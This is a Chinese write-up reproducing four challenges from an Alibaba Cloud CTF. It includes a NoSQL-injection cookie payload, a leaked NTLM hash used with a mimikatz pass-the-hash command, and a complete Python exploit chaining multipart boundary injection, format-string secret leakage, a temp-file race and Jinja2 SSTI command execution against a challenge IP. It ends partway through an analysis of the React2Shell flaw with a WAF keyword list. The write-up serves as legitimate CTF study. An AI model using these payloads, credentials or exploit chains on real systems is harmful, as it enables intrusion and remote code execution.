2026阿里云ctf复现
Easy Login
比赛的时候也是ai一把梭了,回来审计一波源码
src/server.ts这里
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
import cookieParser from 'cookie-parser';
async function sessionMiddleware(req: AuthedRequest, res: Response, next: NextFunction): Promise<void> {
  const sid = req.cookies?.sid as string | undefined;
  if (!sid || !sessionsCollection || !usersCollection) {
    req.user = null;
    return next();
  }

  try {
    const session = await sessionsCollection.findOne({ sid });
    if (!session) {
      req.user = null;
      return next();
    }

    const user = await usersCollection.findOne({ username: session.username });
    if (!user) {
      req.user = null;
      return next();
    }

    req.user = { username: user.username };
    return next();
  } catch (err) {
    console.error('Error in session middleware:', err);
    req.user = null;
    return next();
  }
}
|

由于import了cookieParser这个库,它有一个json解析机制,会把值以j:开头的cookie当成json字符串解析,也就是进行一次json.parse(),例如我们传入
1
|
Cookie: sid=j:{"$ne":"s"}
|
就会被解析成
1
|
req.cookies.sid = { $ne: "s" }
|
由于数据库是mongodb这种nosql数据库,而且这里直接用sid进行数据库中session的查询,我们可以利用nosql注入来获得admin的session,这里{ $ne: "s" }匹配所有session不等于s的结果,也就是查询所有session
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
async function runXssVisit(targetUrl: string): Promise<void> {
  if (typeof targetUrl !== 'string' || !/^https?:\/\//i.test(targetUrl)) {
    throw new Error('invalid target url');
  }

  const browser = await puppeteer.launch({
    headless: true,
    args: ['--no-sandbox', '--disable-setuid-sandbox']
  });

  try {
    const page = await browser.newPage();

    await page.goto(APP_INTERNAL_URL + '/', {
      waitUntil: 'networkidle2',
      timeout: 15000
    });

    await page.type('#username', 'admin', { delay: 30 });
    await page.type('#password', ADMIN_PASSWORD, { delay: 30 });

    await Promise.all([
      page.click('#loginForm button[type="submit"]'),
      page.waitForResponse(
        (res) => res.url().endsWith('/login') && res.request().method() === 'POST',
        { timeout: 10000 }
      ).catch(() => undefined)
    ]);

    await page.goto(targetUrl, { waitUntil: 'networkidle2', timeout: 15000 });

    await new Promise((resolve) => setTimeout(resolve, 5000));
  } finally {
    await browser.close();
  }
}
|
这里的bot是先以admin账号密码登入的,所以要让bot访问一个界面让数据库里面有admin的session先
然后nosql注入

Backup Exec
在 CORP.LOCAL 内网中,SRVAD01 服务器上运行的文件备份代理因存在 RPC 接口缺陷,被攻击者滥用以促进本地特权提升。随后,攻击者曾在系统上创建并配置了一个恶意 FTP 服务,并以此作为数据渗出通道,将内网敏感文件传送至外部受控服务器。 请对上述攻击路径进行复盘,并读取位于管理员桌面的 flag.txt。 题目入口:116.62.114.4,涉及到的端口号有:21, 389, 636, 135, 69128, 62831, 67540, 60325, 63588 请注意本题不需要任何扫描行为,扫描会导致IP被ban。
ai依旧能梭,先访问21端口,存在ftp匿名登入,直接利用curl下载泄露的文件分析


这里泄露了dcsync的解析结果

拿到svc_fileshare用户的NTLM凭证
1
2
|
CORP.LOCAL\svc_fileshare
Hash NTLM: 02c5257056442b3ba003fbe6c228b95b
|
接着逆向分析题目给的exe,BEFileDaemon.exe里面提供了一些文件读取操作的 RPC 接口,并且是system权限运行的,直接读取写一个RPC客户端调用这些接口去读取administrator桌面的flag即可,这个不太会写就不复现了(
后续是通过逆向exe可以知道uuid和端口,通过管理员权限运行mimikatz
1
2
|
privilege::debug
sekurlsa::pth /user:svc_fileshare /domain:CORP.LOCAL /ntlm:02c5257056442b3ba003fbe6c228b95b /run:cmd.exe
|
然后在新窗口运行我们写的RPCClient,就能接收到flag
cutter
Attempt remote environment after successful local attack
赛时也是ai梭的,不过思路还是人提供的(
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
@app.route('/admin', methods=['GET'])
def admin():
    token = request.headers.get("Authorization", "")
    if token != API_KEY:
        return 'unauth', 403

    tmpl = request.values.get('tmpl', 'index.html')
    tmpl_path = os.path.join('./templates', tmpl)

    if not os.path.exists(tmpl_path):
        return 'Not Found', 404

    tmpl_content = open(tmpl_path, 'r').read()
    return render_template_string(tmpl_content), 200
|
首先是这里的admin路由,需要知道apikey,然后后面有个任意文件读取
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
@app.route('/action', methods=['POST'])
def action():
    ip = request.remote_addr
    if ip != '127.0.0.1':
        return 'only localhost', 403

    token = request.headers.get("X-Token", "")
    if token != API_KEY:
        return 'unauth', 403

    file = request.files.get('content')
    content = file.stream.read().decode()

    action = request.files.get("action")
    act = json.loads(action.stream.read().decode())

    if act["type"] == "echo":
        return content, 200
    elif act["type"] == "debug":
        return content.format(app), 200
    else:
        return 'unkown action', 400
|
这里的debug模式调用了format方法,是可以执行python表达式的,但是无法调用函数,这里最终可以用来泄露apikey,不过这里同样有token校验,需要用到下一步的ssrf
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
@app.route('/heartbeat', methods=['GET', 'POST'])
def heartbeat():
    text = request.values.get('text', "default")
    client = request.values.get('client', "default")
    token = request.values.get('token', "")

    if len(text) > 300:
        return "text too large", 400

    action = json.dumps({"type" : "echo"})

    form_data = {
        'content': ('content', BytesIO(text.encode()), 'text/plain'),
        'action' : ('action', BytesIO(action.encode()), 'text/json')
    }

    headers = {
        "X-Token" : API_KEY,
    }
    headers[client] = token

    response = httpx.post(f"http://{HOST}/action", headers=headers, files=form_data, timeout=10.0)
    if response.status_code == 200:
        return response.text, 200
    else:
        return f'action failed', 500
|
这里headers[client] = token,也就是header头可控,这里存在header注入,httpx解析的时候,如果发现header中的content-type定义了boundary会直接使用,而这里我们可以控制这个字段,也就是我们可以轻松修改action路由的模式为debug,然后ssti拿到apikey
举例说明
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
POST /test HTTP/1.1
Host: foo.example
Content-Type: multipart/form-data;boundary="boundary"

--boundary
Content-Disposition: form-data; name="field1"

value1
--boundary
Content-Disposition: form-data; name="field2"; filename="example.txt"

value2
--boundary--
|
各个 form-data 块之间由 --{boundary} 分割,最后一个分界线会额外带有后缀 --,也就是 --{boundary}--。整个协议是纯文本的,没有预期 length,也没有校验,如果攻击者可以控制 boundary 和任意一个 form-data 块的话就可以随意注入新的 form-data 块了。
注入新的 action 字段可以控制 action[type],最终调用到 format,这个函数可以执行 python 表达式,限制是只能执行 getattr 表达式,无法调用函数。通过继承链拿到 globals 里的 API_KEY
1
|
{0.__class__.__init__.__globals__[sys].modules[__main__].API_KEY}
|
具体做法的话就是控制变量client和token分别为client=Content-Type、token=multipart/form-data; boundary=xxx,然后再下面的text字段中修改name="action"的内容为{"type":"debug"}
接下来就是拿到apikey登入admin了,这里flag的生成逻辑是随机的,我们无法利用这个任意文件读来拿到flag
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
#!/bin/bash

if [ -n "$FLAG" ]; then
    echo "$FLAG" > "/flag-$(cat /dev/urandom | tr -dc 'a-f0-9' | head -c 32).txt"
    unset FLAG
else
    echo "flag{testflag}" > "/flag-$(cat /dev/urandom | tr -dc 'a-f0-9' | head -c 32).txt"
fi

useradd -M ctf

su ctf -c 'cd /app && python app.py'
|
这里考虑临时文件上传,Flask 框架是基于 Werkzeug 开发的,涉及到临时文件的相关代码在 Werkzeug 里面。从 Github issues 可以查阅到有关临时文件的讨论:https://github.com/pallets/werkzeug/issues/1785,当文件大于等于 500KB 时会写入临时文件
所以临时文件上传然后打条件竞争就能拿到flag了
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
|
#!/usr/bin/env python3
"""
Attachment Cutter 完整利用脚本
利用链: Header 注入控制 boundary -> multipart 注入改 action 为 debug -> format 泄露 API_KEY
       -> 大文件触发临时文件 -> 竞态 /admin?tmpl=/proc/self/fd/5 渲染临时文件 -> SSTI RCE 读 flag
"""
import requests
import threading
from io import BytesIO

# 目标地址,复现时改为 http://127.0.0.1:5000 或题目地址
url = 'http://223.6.249.127:19631/'

STOP_SIGNAL = True
STOP_MAIN = True


def get_api_key():
    """Step1: 通过 Header 注入 + boundary 注入,把 action 改为 debug,用 content.format(app) 泄露 API_KEY"""
    boundary = "asdasdasd"
    header = "Content-Type"

    # 完全对齐题解里的构造方式(使用 \\n 而不是显式 \\r\\n)
    # 注意:这里用的是 [sys] / [__main__] 的写法,按照 format 规则会当作字符串 key 处理,
    # 映射到 __globals__['sys'].modules['__main__'].API_KEY
    text = f'''
{{0.__class__.__init__.__globals__[sys].modules[__main__].API_KEY}}
--{boundary}
Content-Disposition: form-data; name="action"; filename="action"
Content-Type: application/json

{{"type":"debug"}}
--{boundary}--
'''.strip()

    data = {
        "client": header,
        "token": f"multipart/form-data; boundary={boundary}",
        "text": text,
    }
    r = requests.post(url + '/heartbeat', data=data, timeout=10)
    return r.text.strip()


def send_big_file_with_payload(command: str):
    """
    Step2: 向 /heartbeat 发送 >500KB 的 POST,触发 Werkzeug 临时文件。
    临时文件内容包含我们的 Jinja2 payload,便于竞态时被 /admin 用 render_template_string 执行。
    """
    size = 500 * 1024 + 1
    # 前面大块填充,确保进临时文件;后面是标记和 SSTI payload
    jinja2_payload = "{{ url_for.__globals__['os'].popen('" + command + "').read() }}"
    payload = b"<start>" + b" " * size + b"<end>" + jinja2_payload.encode()
    files = {
        "payload": ("payload", BytesIO(payload), "text/plain"),
    }
    try:
        requests.post(url + '/heartbeat', files=files, timeout=5)
    except Exception:
        pass


def poll_admin_for_fd(key: str):
    """
    不断请求 /admin?tmpl=/proc/self/fd/5,带 API_KEY。
    os.path.join('./templates', '/proc/self/fd/5') 在 Linux 下得到 '/proc/self/fd/5',可读当前进程 fd 5。
    当同一 worker 正在处理我们发的大文件请求时,其 fd 5 可能就是该临时文件,内容为我们注入的 Jinja2。
    """
    global STOP_SIGNAL, STOP_MAIN
    while STOP_SIGNAL:
        try:
            r = requests.get(
                url + '/admin',
                params={"tmpl": "/proc/self/fd/5"},
                headers={"Authorization": key},
                timeout=3,
            )
            if "<end>" in r.text:
                out = r.text.split("<end>")[1].strip()
                print("\n[+] 命令输出: " + out)
                STOP_SIGNAL = False
                STOP_MAIN = False
        except Exception:
            pass


def main():
    global STOP_SIGNAL, STOP_MAIN
    command = "cat /flag*"  # 或 id、ls 等

    print("[*] Step1: 通过 boundary 注入 + format 泄露 API_KEY ...")
    API_KEY = get_api_key()
    if not API_KEY or len(API_KEY) != 64 or API_KEY == "action failed" or " " in API_KEY:
        print("[-] 获取 API_KEY 失败,请检查 URL 和 payload。得到:", repr(API_KEY))
        return
    print("[+] API_KEY:", API_KEY)

    print("[*] Step2: 竞态:大文件写临时文件 + /admin 读 /proc/self/fd/5 ...")
    total = 0
    while STOP_MAIN:
        try:
            STOP_SIGNAL = True
            total += 1
            print(f"\r[*] 第 {total} 次尝试", end="")

            t = threading.Thread(target=poll_admin_for_fd, args=(API_KEY,))
            t.start()
            send_big_file_with_payload(command)
        except KeyboardInterrupt:
            break
        except Exception:
            pass
        finally:
            STOP_SIGNAL = False
            t.join()

    print("\n[*] 结束。")


if __name__ == '__main__':
    main()
|
next-challenge
Would you like to take a look at the next challenge featuring the next WAF :)
node/v20.19.6 apline x64
hint: 1. waf限制的比较死,预期不涉及利用python和node的解析差异,需要仔细分析react漏洞的工作原理。
这题出题人就给exp,这里参考next-challenge 题解 - 阿里 CTF 2026复现
首先查看page.js,直接喂给ai就能解码出信息:有源码泄露
访问就下载源码,查看package.json

next和react是漏洞版本,然后还有waf.py
1
|
FORBIDDEN_KEYWORDS = ["__proto__", "constructor", "prototype", "\\u"]
|

CVE-2025-55182网上流传我payload都是用原型链来打的,这里直接ban了,而且近期比赛的一些waf的unicode绕过中必然会出现\u,这里也被ban了,所以我们需要找出一条不用原型链的RSC反序列化链
vercel的报告:https://vercel.com/blog/our-million-dollar-hacker-challenge-for-react2shell#accessing-constructor-without-the-colon
文章最开始也提到了重复unicode编码绕过,这里被waf了,不过后面提到不使用constructor,而是用webpack模块上下文来进行RSC解析绕过waf
而我们题目这里恰好是携带--webpack启动的
1
2
3
4
5
6
7
|
"scripts": {
    "dev": "next dev",
    "build": "next build",
    "start": "next start",
    "lint": "eslint",
    "challenge": "next dev --webpack"
  },
|
我们查找一下上面文章提到的Lachlan,他就是最开始发现这个漏洞的人,然后仓库地址是:GitHub - lachlan2k/React2Shell-CVE-2025-55182-original-poc: Original Proof-of-Concepts for React2Shell CVE-2025-55182 · GitHub

这里提到说原始poc利用map使多个chunk形成利用链,但是原始poc在这里还是会被waf,所以还是要跟着前面文章思路进行挖掘
1
|
git clone https://github.com/facebook/react -b v19.2.0 --depth 1
|
原始payload分析
下载源码开始分析,进入目录packages/react-server/src
这个函数是用来解码用户数据的,这里的函数调用依次是createResponse -> getRoot -> call .then() 创建新的空 Response
跟进getRoot方法

结合前面的传参body: FormData,这里就是_formData: body,也就是用户post body的FormData被完整保存在response中
getRoot 默认为 chunk_0,在进行 decode 时,它会执行 .then() 以反序列化,最后返回第一个(Root 即 chunk_0)数据

Chunk是一个RSC Flight序列化中定义的对象,它实现了then方法,这里关注resolve这个方法,我js这块不是很会,问了下ai,说是promise对象的reslove方法中的参数如果有then方法就会执行,然后这里,chunk.value返回的是Promise结果,而且这里有then方法,所以就会执行then方法
举例说明一下
1
2
3
4
5
6
7
|
const v = {
  then(resolve) {
    resolve("inner");
  }
};

Promise.resolve(v).then(console.log); // inner
|
Promise.resolve(v) 发现 v.then 存在, 调用 v.then(resolve, reject),最终输出inner
